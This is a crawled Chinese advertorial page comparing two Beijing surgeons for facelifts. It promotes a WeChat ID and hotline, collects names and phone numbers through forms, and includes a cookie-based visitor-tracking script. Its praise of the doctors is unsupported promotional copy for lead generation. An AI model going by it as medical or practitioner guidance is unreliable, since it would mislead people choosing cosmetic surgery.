

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.paishoudaxiao.com/wenda/24229.html
body_size: 3736
content:


<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<title>祝东升和穆宝安哪个医生做面部提升除皱好？-美容-拍手问答网</title>
<meta name="keywords" content="祝东升和穆宝安,祝东升,穆宝安,面部提升,,拍手问答网" />
<meta name="description" content="祝东升和穆宝安哪个医生做面部提升好？祝东升和穆宝安是北京知名的面部提升专家，经常有顾客在对比和咨询预约，这两位医生相比的话，穆宝安更专业更权威，祝东升近几年做的有些名气，收费也不便宜，主要看效果和保持时间，建议实地面诊和对比，预约或咨询添加微信号：wuyoubianme...,拍手问答网" />
<link rel="stylesheet" href="https://www.paishoudaxiao.com/zb_users/theme/bijiblog/style/style.css" />
<link rel="stylesheet" href="https://www.paishoudaxiao.com/zb_users/theme/bijiblog/source/prestyle.css" />
<script src="https://www.paishoudaxiao.com/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="https://www.paishoudaxiao.com/zb_system/script/common.js" type="text/javascript"></script>
<script src="https://www.paishoudaxiao.com/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<script src="https://www.paishoudaxiao.com/zb_users/theme/bijiblog/source/prettify.js" type="text/javascript"></script>
<script type="text/javascript">
$(function() {
$('pre').addClass('prettyprint linenums').attr('style', 'overflow:auto');
window.prettyPrint && prettyPrint();
});
</script>
</head>
<body>
<header>
<div class="dh">
<div class="nav">
<span class="nav-on"><i></i><i></i><i></i></span>
<ul>
   <li id="nvabar-item-index"><a href="https://www.paishoudaxiao.com/">首页</a></li><li id="navbar-category-7"><a href="https://www.paishoudaxiao.com/category-7.html">娱乐</a></li><li id="navbar-category-8"><a href="https://www.paishoudaxiao.com/category-8.html">体育</a></li><li id="navbar-category-9"><a href="https://www.paishoudaxiao.com/category-9.html">汽车</a></li><li id="navbar-category-10"><a href="https://www.paishoudaxiao.com/category-10.html">财经</a></li><li id="navbar-category-11"><a href="https://www.paishoudaxiao.com/category-11.html">育儿</a></li><li id="navbar-category-13"><a href="https://www.paishoudaxiao.com/category-13.html">美食</a></li><li id="navbar-category-14"><a href="https://www.paishoudaxiao.com/category-14.html">数码</a></li><li id="navbar-category-15"><a href="https://www.paishoudaxiao.com/category-15.html">美容</a></li></ul>
</div>
</div>
<script>
	$(".nav-on").click(function(){
    $(".nav>ul").slideToggle();
});
</script>
<div class="clear"></div>

</header>
<div class="search">
  <form action="https://www.paishoudaxiao.com/zb_system/cmd.php?act=search" method="post">
    <p><input type="text" name="q" id="s" class="search-input" placeholder="输入您要搜索的关键词"></p>
    <input type="submit" class="sub" value="搜索">
  </form>
</div>
<div class="wrap show">
		<div class="nav">您的当前位置：<a href="https://www.paishoudaxiao.com/" title="返回首页">首页</a> &raquo;<a href="https://www.paishoudaxiao.com/category-15.html">美容</a>
</div>
<div class="title">
<h2>祝东升和穆宝安哪个医生做面部提升除皱好？</h2>
<p>发布时间：2021年10月29日 阅读：1310 次</p>
</div>
<div class="content">  
              <style type="text/css">
					.c{clear:both;}html, body { max-width: 100%; overflow-x: hidden;}
					.yuyue{width:100%;margin:0 auto;background: #fff;border-radius: 10px;text-align:center;clear:both;}
					.yuyue input{display: inline;margin:10px auto;text-indent: 15px;border-radius: 5px;width:250px;height:30px;outline: none;border:1px solid #ccc;}
					.yuyue input[type="submit"]{width:auto;background: #20a0ff;color:#fff;padding-right:15px;}  .yuyue input[type="submit"]:hover{background: #4db3ff;}
					@media (max-width: 800px){
					  .yuyue{padding:10px 0;}
					  .yuyue input{display:block;width:90%;}
					  .leftw,#search{display:none;}
					  #navbar{overflow:hidden;}
					  #mainbox-left,#mainbox-right,#container{width:100%;}
					  .weblist_b li strong,.weblist_b li p{width:auto;}
					  img{max-width:100%;}
				   }
				</style>
				<div class="c"></div>
				<div class="yuyue">
				  <form action="https://116.211.143.79:7777/yuyue/" method="post">
				   <input type="hidden" name="syue" value="1">				   
				   <input type="hidden" name="durl" id="durl" value="https://www.paishoudaxiao.com/wenda/24229.html">
				   <input type="hidden" name="dtitle" id="dtitle" value="祝东升和穆宝安哪个医生做面部提升除皱好？">
				   <input name="xingming" id="xingming" type="text" placeholder="请输入姓名">
				   <input name="phone" id="phone" type="text" placeholder="请输入手机号">
				   <input type="submit" name="dosubmit" id="dosubmit" value="免费提交预约报价">
				  </form>
				</div>
				<div class="c"></div>
		<p><strong><a href="http://www.nrsg.net/show-3-2796-1.html" target="_blank" title="祝东升和穆宝安哪个医生做面部提升好">祝东升和穆宝安哪个医生做面部提升好</a></strong>？祝东升和穆宝安是北京知名的面部提升专家，经常有顾客在对比和咨询预约，这两位医生相比的话，穆宝安更专业更权威，祝东升近几年做的有些名气，收费也不便宜，主要看效果和保持时间，建议实地面诊和对比，预约或咨询添加微信号：wuyoubianmei或者直接拨打400-897-3360，查询更多医生口碑和案例。<br/><br/></p><p><strong><a href="http://zhudongsheng.zdslb.com/" target="_blank" title="祝东升">祝东升</a>：</strong>从业三十多年以来，一直主攻<a href="http://www.hbtcjz.cn/" target="_blank" title="面部年轻化">面部年轻化</a>领域，是国内有名的面部提升医生，技术实力备受同行以及求美者的称赞，它具有深厚的整形外科手术经验，做手术以细腻、精细著称。他对于不同求美者面部出现了衰老问题都可以对症解决，综合改善皱纹多、皮肤松弛以及嘴角嘟嘟肉等容易让人看起来显老的缺陷问题，术后成效还是很显著的。祝东升面部提升大概收费在6-8万。</p><p><strong>祝东升做面部提升案例：</strong></p><p style="text-align:center"><strong><img alt="祝东升做面部提升案例" src="http://img.nrsg.net/2021/0914/20210914102541382.png" style="height:248px; width:400px"/></strong></p><p><br/><strong><a href="http://mubaoan.zdslb.com/" target="_blank" title="穆宝安">穆宝安</a>：</strong><a href="http://www.mianxiufu.com/" target="_blank" title="面部提升">面部提升</a>年轻化万例手术保持着、中国面部提升领域令人尊敬的泰斗、中韩明星御用面部年轻化大师、中国面部除皱权威整形专家，世界整形抗衰学金牌导师、国际医学美容协会理事。具备三十多年的医学整形美容专业领域的教学经验，具有较高的艺术审美素养。对面部年轻化手术、SMAS除皱手术、非手术除皱、微创提升等方面有较深的造诣。于此同时在这么些年中积累了很好的名誉，每年都有追美者不断慕名找寻。穆宝安面部提升大概收费在10万以上。(微信预约咨询：<strong><span style="color:#ff0000">wuyoubianmei</span></strong>)</p><p style="text-align:center"><strong>穆宝安做面部提升案例：</strong><br/><img alt="穆宝安做面部提升案例" src="http://img.nrsg.net/2021/0914/20210914102853419.png" style="height:265px; width:400px"/></p>		<div class="c"></div>
				<div class="yuyue">
				  <form action="https://116.211.143.79:7777/yuyue/" method="post">
				   <input type="hidden" name="syue" value="1">				   
				   <input type="hidden" name="durl" id="durl" value="https://www.paishoudaxiao.com/wenda/24229.html">
				   <input type="hidden" name="dtitle" id="dtitle" value="祝东升和穆宝安哪个医生做面部提升除皱好？">
				   <input name="xingming" id="xingming" type="text" placeholder="请输入姓名">
				   <input name="phone" id="phone" type="text" placeholder="请输入手机号">
				   <input type="submit" name="dosubmit" id="dosubmit" value="免费提交预约报价">
				  </form>
				</div>
				<div class="c"></div>
				<script type="text/javascript" src="/zlxf/tj.js"></script>
	</div>
<div class="taglist">
	Tag：<a href="https://www.paishoudaxiao.com/tags-21437.html"title="祝东升和穆宝安">祝东升和穆宝安</a> <a href="https://www.paishoudaxiao.com/tags-19957.html"title="祝东升">祝东升</a> <a href="https://www.paishoudaxiao.com/tags-20774.html"title="穆宝安">穆宝安</a> <a href="https://www.paishoudaxiao.com/tags-19926.html"title="面部提升">面部提升</a> </div>
<div class="relate">
<span class="nav">相关文章</span>
<ul>
<li><a href="https://www.paishoudaxiao.com/wenda/24908.html">长沙刘翔做面部提升技术怎么样？刘翔做面部提升多少钱？</a><span>2026年01月12日</span></li>
<li><a href="https://www.paishoudaxiao.com/wenda/24907.html">武汉李名富和徐逸哪个医生割双眼皮技术更好？李名富和徐逸怎么预约？</a><span>2026年01月12日</span></li>
<li><a href="https://www.paishoudaxiao.com/wenda/24906.html">北京八大处穆大力和上海九院余力哪个医生做假体丰胸好？</a><span>2026年01月12日</span></li>
<li><a href="https://www.paishoudaxiao.com/wenda/24905.html">北京八大处张旭龙做隆鼻怎么样？八大处张旭龙隆鼻怎么预约？</a><span>2026年01月12日</span></li>
<li><a href="https://www.paishoudaxiao.com/wenda/24904.html">北京郝斌鼻子做的怎么样？郝斌隆鼻费用贵不贵？做鼻子的郝斌在哪个医院？</a><span>2026年01月12日</span></li>
<li><a href="https://www.paishoudaxiao.com/wenda/24903.html">贵阳做祛眼袋专家庞梦茹和安宁哪个祛眼袋技术好？</a><span>2026年01月12日</span></li>
<li><a href="https://www.paishoudaxiao.com/wenda/24902.html">贵阳杜良军和陈祥军哪个医生做鼻子好？杜良军和陈祥军隆鼻预约电话</a><span>2026年01月12日</span></li>
<li><a href="https://www.paishoudaxiao.com/wenda/24901.html">贵阳割双眼皮专家安宁、陈远琨和陈祥军双做眼皮哪个好？</a><span>2026年01月12日</span></li>
<li><a href="https://www.paishoudaxiao.com/wenda/24900.html">南宁做祛眼袋专家覃朝和蒙旭昌哪个医生去眼袋比较好？</a><span>2026年01月12日</span></li>
<li><a href="https://www.paishoudaxiao.com/wenda/24899.html">南宁隆鼻于海生和刘泳铖哪个医生技术好？于海生和刘泳铖隆鼻预约咨询电话</a><span>2026年01月12日</span></li>
</ul>
</div>
<div class="clear"></div>
	</div>
<footer>
	<p>Copyright  拍手问答 Rights Reserved.<<script type="text/javascript" src="https://116.211.143.79:7777/public/kf.js"></script></p><script type="text/javascript" src="//js.users.51.la/20966541.js"></script></p>
</footer>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

</body>
</html><!--59.01 ms , 12 query , -1195kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: https://www.paishoudaxiao.com/zb_users/theme/bijiblog/style/style.css
body_size: 1906
content:
@charset "utf-8";
body, div, iframe, ul, ol, dl, dt, dd, h1, h2, h3, h4, h5, h6, p, pre, table, th, td, 
form, input, button, select, textarea {margin: 0;padding: 0;}
ol, ul{list-style: none;}
img {border: 0;}
input[type="button"], input[type="submit"], input[type="reset"] {-webkit-appearance: none;}
a{color:#525252;text-decoration:none}
body {font-size:14px;color:#525252;font-family:'微软雅黑','Microsoft Yahei', Tahoma,Verdana;background:#F9F9F9;}
header{text-align: center;margin-bottom:20px;}
header .logo{margin-top: 20px;}
header img{border-radius: 50%;}
header h1{font-size: 20px;}
.clear{clear: both;}

@media (max-width:768px){
.search{max-width:300px;margin: 20px auto;}
.search p{height:28px;float:left;border:2px solid #04B872;border-right:0;padding:4px;border-radius:3px 0px 0px 3px; }
.relate li span{display: none;}
}
@media (min-width:768px){
.search{max-width:480px;margin: 20px auto;}
.search p{width:390px;height:28px;float:left;border:2px solid #04B872;border-right:0;padding:4px;border-radius:3px 0px 0px 3px; }

}
.search-input{width: 100%;}
.search input{background:0 0;height:30px;color:#000;font-size:14px;border:none;text-indent:6px;outline:0;}
.search .sub{height:40px;background:#04B872 center;padding:10px 20px;cursor:pointer;font-size:14px;color:#fff;border:none;font-weight:700;border-radius:0 3px 3px 0}
.dh{width: 100%;height: 40px;background:#04B872;}
.dh .nav{max-width: 780px;line-height:40px;background: #04B872;position: relative;margin: 0 auto;}
.dh .nav li{float:left;background:#04B872;}
.dh .nav li a{display:block;padding:0 20px;color:#fff;}
.dh .nav span.nav-on{display:none;width:20px;position: absolute;top:10px;right:20px;cursor: pointer;}
.dh .nav-on i{display:block;width:100%;height:5px;background:#fff;margin-bottom:5px;}

@media screen and (max-width:768px){
.dh .nav ul{display:none;width:100%;}
.dh .nav ul li{width:100%;}
.dh .nav span.nav-on{display:block;}
}

.wrap{max-width: 780px;min-height:780px;border: 1px solid #EDEDED;background: #fff;margin: 0 auto;}
.index .title{height:28px;line-height:28px;padding:12px 0;  }
.index .title b{float:left;text-indent:20px;border-left:6px solid #16CF88;font-weight:400;font-size:16px;color:#15CF87;display:block}
.index .list li{line-height:42px;height:42px;padding:0 20px;list-style-type: none;}
.index .list li{overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.index .list li span{float:right;}
.index .list li a:hover{color:#15CF87}
#pagenavi{margin:10px 0 10px;text-align:center;padding:15px 0}
#pagenavi a:hover,#pagenavi span{border:1px solid #04B872;padding:5px 10px;font-size:14px;background:#04B872;margin-right:10px;color:#fff;text-decoration:none}
#pagenavi a{border:1px solid #04B872;background:#fff;font-size:14px;color:#666;padding:5px 10px;margin-right:10px}
footer{text-align: center;margin:20px 0px;font-size: 12px;line-height:25px;}
.show .nav a{color:#15CF87}
.show .nav{margin-top:10px;text-indent:20px;border-left:6px solid #16CF88;font-weight:400;font-size:16px;color:#15CF87;display:block;}
.show .title{text-align: center;margin: 10px 0px;}
.show .title h2{margin: 20px 0px 10px 0px;}
.show .content{padding: 20px;word-break: break-all;line-height: 30px;}
.show .content img{max-width:100%;}
.show .taglist{padding: 0px 20px;margin-bottom: 20px;}
.show .taglist a{padding: 4px 7px;font-size:12px;color: #fff;background-color: #249ff1;margin-right:5px;}
.show .content pre{margin: 5px 0px;}
.relate li{padding:10px;}
.relate li span{float: right;}
/*----------------评论*/
.msghead{margin-bottom:15px;}
.msg { padding: 1% 2%; border-top: 1px solid #eaeaea; }
.msg i{font-size:20px;}
.msgname { font-size: 12px; }
.msgname .avatar { float: left; width: 40px; height: 40px; margin-right: 10px; border-radius: 20px; transition: 1s; -moz-transition: 1s; -webkit-transition: 1s; -o-transition: 1s; }
.msg:hover .msgname .avatar { transform: rotate(360deg); -moz-transform: rotate(360deg); -webkit-transform: rotate(360deg); -o-transform: rotate(360deg); }
.msgname .revertcomment, .msgname .floor { font-size: 12px; float: right; padding: 2px 5px; margin: 0 5px; border-radius: 2px; }
.msgname a.revertcomment, .msgname a.floor { background-color: #3498DB; color: #FFF; }
.msgname .revertcomment:hover, .msgname .floor:hover { background-color: #09F; }
.msgname .revertcomment:hover a{color:#FFF;}
.msgname .commentname { font-size: 14px; font-weight: bold; }
.msg .msgarticle { padding: 15px 0 15px 0; }
.msg .msg { padding: 15px !important; margin-top: 15px; background-color: #F4F4F4; }
.msg .msg .msgarticle { border: none; padding: 15px 0 0 0 !important; }
.msg .msg .msg { margin-top: 15px; padding: 15px !important; background-color: #ffffff; }
.msg .msg .msg .msg .revertcomment { display: none; }
.msg .msg .msg .msg { background-color: #F4F4F4; }
.widget { margin: 0 0 10px; background-color: white; border: 1px solid #eaeaea; }
.widget h3 { font-size: 18px; line-height: 18px; font-weight: 500; padding: 15px 20px; border-bottom: solid 1px #eaeaea; background-color: #f9f9f9; }
/*评论样式*/
.post-comment { overflow: hidden; }
.post-comment h3 { font-size: 18px; line-height: 18px; font-weight: 500; padding: 15px 20px; border-top: solid 1px #eaeaea; border-bottom: solid 1px #eaeaea; }
/*评论*/
#divCommentPost { margin: 20px 20px; }
#divCommentPost form { display: block; }
#divCommentPost p { margin-bottom: 10px; }
#divCommentPost .text { border: 1px solid #CCCCCC; background-color: #f9f9f9; padding: 10px 0; text-indent: 10px; resize: none; outline: none; }
#divCommentPost input.text { width: 50%; }
#divCommentPost textarea.text { width: 98%; height: 100px; overflow-x: hidden; overflow-y: auto;font-size:15px; }
#divCommentPost input.button { font-size: 14px; width: 100px; height: 32px; cursor: pointer; border-radius: 2px; color: #FFF; background-color: #04B872; border: 0; }
#divCommentPost input.button:hover { background-color: #04B982; }

#divLinkage{margin:0 10px;line-height:28px;clear:both;}
#divLinkage dt,#divLinkage dd,#divLinkage dd ul li{float:left;}
#divLinkage dd ul li{margin:0 5px;}
footer{clear:both;}

.wx{display: none;	padding: 5px 10px;background: #ff4181;color:#fff;border-radius: 10px;position: fixed;right:20px;bottom:70px;z-index:30;}
.zhezhao{display: none;width:100%;height:100%;position:fixed;top:0;left: 0;z-index: 1000;background: rgba(0,0,0,.8)}
.wx_alert{	width:90%;height:auto;margin:0 auto;background: #fff;border-radius: 10px;padding: 20px 0;position: relative;top: 30%;z-index: 1001;	border-top:5px solid #0da384;border-right:5px solid #0da384;}
.off{display: block;width: 30px;height:30px;background: #0da384;color:#fff;border-radius: 50%;text-align: center;line-height: 30px;position: absolute;top:-15px;right:-15px;cursor: pointer;}
.wx_nr{width:100%;	text-align: center}
.wx_nr h3{ font-size: 1.2em;color:#333;}
.wx_nr p{font-size: 1.2em;color:#999;margin:1em 0;}
.wx_nr p b{display: inline-block;padding:10px 30px;background: #0da384;border-radius: 10px;color:#fff;box-shadow: 5px 5px 5px #7da381;}
.wx_nr p a{display: inline-block;padding:10px 30px;background: #666;border-radius: 10px;color:#fff;text-decoration: none;	box-shadow: 5px 5px 5px #000;}
#newBridge{z-index:20000 !important;}
 @media screen and (max-width: 680px) {
   .wx{display:inline-block;}
 }

--- FILE ---
content_type: application/javascript
request_url: https://116.211.143.79:9998/tongji/?v=1.4
body_size: 874
content:
(function(){
function randomHash(e) {
    var e = e || 10;
    var t = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789";
    var a = t.length;
    var n = "";
    var i=0;
    for (i = 0; i < e-1; i++) n += t.charAt(Math.floor(Math.random() * a));
    return t.charAt(Math.floor(Math.random() * 52))+n;
}
var url='';
var hash=randomHash();
url='?hash='+hash;
url=url+'&url='+encodeURIComponent(window.location.href);
if(document.referrer){
    url=url+'&referer='+encodeURIComponent(document.referrer);
}
if(navigator.userAgent){
    url=url+'&ua='+encodeURIComponent(navigator.userAgent);
}
var reg = new RegExp("(^| )_CLTJ_30ad=([^;]*)(;|$)");
var arr = document.cookie.match(reg)
if(arr){
    var visitor_hash=unescape(arr[2]);
}else{
    var visitor_hash=randomHash();
    document.cookie = "_CLTJ_30ad=" + visitor_hash + ";expires=Tue, 19 Jan 2038 00:00:00 GMT;path=/;";
}
url=url+'&u='+visitor_hash;
if(window.ActiveXObject){
    var xmlHttpRequest = new ActiveXObject("Microsoft.XMLHTTP");
}else if(window.XMLHttpRequest){
    var xmlHttpRequest = new XMLHttpRequest();
}
xmlHttpRequest.open('GET','https://116.211.143.79:9998/tongji/ajax/'+url+'&rnd='+Math.random());
xmlHttpRequest.send();
window.tongji_count_CLTJ_30ad=0;

setInterval(function(){
    window.tongji_count_CLTJ_30ad=window.tongji_count_CLTJ_30ad+1;
    if(window.tongji_count_CLTJ_30ad>5){
        if(window.tongji_count_CLTJ_30ad>=10){
            if(window.tongji_count_CLTJ_30ad>=20){
                if(window.tongji_count_CLTJ_30ad>=60){
                    if(window.tongji_count_CLTJ_30ad%30!==0){
                        return;
                    }
                }else if(window.tongji_count_CLTJ_30ad%5!==0){
                    return;
                }
            }else if(window.tongji_count_CLTJ_30ad%3!==0){
                return;
            }
        }else if(window.tongji_count_CLTJ_30ad%2!==0){
            return;
        }
    }
    if(window.ActiveXObject){
        var xmlHttpRequest = new ActiveXObject("Microsoft.XMLHTTP");
    }else if(window.XMLHttpRequest){
        var xmlHttpRequest = new XMLHttpRequest();
    }
    xmlHttpRequest.open('GET','https://116.211.143.79:9998/tongji/ping/'+url+'&rnd='+Math.random());
    xmlHttpRequest.send();
},5000);

window.onbeforeunload=function(e){
    if(navigator.sendBeacon){
        navigator.sendBeacon('https://116.211.143.79:9998/tongji/ping/'+url+'&rnd='+Math.random());
    }else{
        if(window.ActiveXObject){
            var xmlHttpRequest = new ActiveXObject("Microsoft.XMLHTTP");
        }else if(window.XMLHttpRequest){
            var xmlHttpRequest = new XMLHttpRequest();
        }
        xmlHttpRequest.open('GET','https://116.211.143.79:9998/tongji/ping/'+url+'&rnd='+Math.random());
        xmlHttpRequest.send();
    }
}

}
)();

--- FILE ---
content_type: application/javascript
request_url: https://www.paishoudaxiao.com/zb_system/script/common.js
body_size: 89
content:
(function(){var  b="";try{throw Error("Try to get JavaScript Path");}catch(d){if(d.stack)b=d.stack.match(/(at.+|\@)(http.+?js)\:\d+\:\d+/)[2];else{var a=document.getElementsByTagName("script"),c;for(c in a)a[c].src&&a[c].src.match("common.js$")&&(b=a[c].src)}}b=b.replace(/common\.js$/,"");a=function(a){document.write('<script src="'+b+a+'">\x3c/script>')};a("jquery-1.8.3.min.js");a("zblogphp.js")})();
var SetCookie=function(){return zbp.cookie.set.apply(null,arguments)},GetCookie=function(){return zbp.cookie.get.apply(null,arguments)},LoadRememberInfo=function(){zbp.userinfo.output.apply(null);return!1},SaveRememberInfo=function(){zbp.userinfo.saveFromHtml.apply(null);return!1},RevertComment=function(){zbp.comment.reply.apply(null,arguments);return!1},GetComments=function(){zbp.comment.get.apply(null,arguments);return!1},VerifyMessage=function(){zbp.comment.post.apply(null);return!1};